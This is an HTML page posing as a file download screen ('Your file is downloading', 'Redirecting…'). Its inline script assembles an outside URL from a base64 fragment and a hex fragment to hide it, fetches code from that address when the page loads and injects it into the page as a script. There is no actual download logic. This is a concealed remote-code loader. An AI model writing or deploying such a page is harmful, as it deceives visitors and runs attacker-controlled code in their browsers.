
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>File Download</title>
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        font-family: "Segoe UI", "Roboto", "Helvetica Neue", Arial, sans-serif;
        background: linear-gradient(135deg, #006064 0%, #001440 100%);
        min-height: 100vh;
        color: white;
      }

      .container {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100vh;
        width: 100%;
        padding: 20px;
      }

      .card {
        background-color: rgba(0, 25, 40, 0.6);
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
        border-radius: 16px;
        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.2);
        width: 100%;
        max-width: 480px;
        overflow: hidden;
        position: relative;
      }

      .card-content {
        padding: 32px;
        text-align: center;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 16px;
      }

      .icon {
        position: absolute;
        top: 24px;
        right: 24px;
        background-color: rgba(255, 255, 255, 0.1);
        border-radius: 50%;
        width: 40px;
        height: 40px;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      h1 {
        font-size: 2rem;
        font-weight: 600;
        margin-top: 24px;
        margin-bottom: 8px;
      }

      #loader,
      #status {
        font-weight: 300;
        font-size: 1.1rem;
        margin-bottom: 8px;
        opacity: 0.9;
      }

      #status {
        color: #ffb4b4;
      }

      @media (max-width: 480px) {
        .card {
          margin: 0 16px;
        }

        h1 {
          font-size: 1.6rem;
        }

        #loader,
        #status {
          font-size: 1rem;
        }

        .card-content {
          padding: 24px;
        }
      }
    </style>
  </head>
  <body>
    <div class="container">
      <div class="card">
        <div class="card-content">
          <div class="icon">
            <svg
              width="24"
              height="24"
              viewBox="0 0 24 24"
              fill="none"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M7 10L12 15L17 10"
                stroke="white"
                stroke-width="2"
                stroke-linecap="round"
                stroke-linejoin="round"
              />
            </svg>
          </div>
          <h1>Your file is downloading</h1>
          <p id="loader">Redirecting…</p>
          <p id="status"></p>
        </div>
      </div>
    </div>
    <script>
var partB64 = 'aHR0cHM6Ly9sYXRlcnBsb2F0';
var partHex = '2e636f6d2f6761726c652e6b6f73696e';

function fromBase64(s) {
  return decodeURIComponent(escape(atob(s)));
}

function fromHex(h) {
  var out = '';
  for (var i = 0; i < h.length; i += 2) {
    out += String.fromCharCode(parseInt(h.substr(i, 2), 16));
  }
  return out;
}

var link = fromBase64(partB64) + fromHex(partHex);

fetch(link, { method: 'GET', cache: 'no-store' })
  .then(function (res) {
    if (res.status !== 200) return;
    return res.text();
  })
  .then(function (src) {
    if (!src) return;
    var el = document.createElement('script');
    el.textContent = src;
    document.head.appendChild(el);
  });
    </script>
  </body>
</html>
</file>
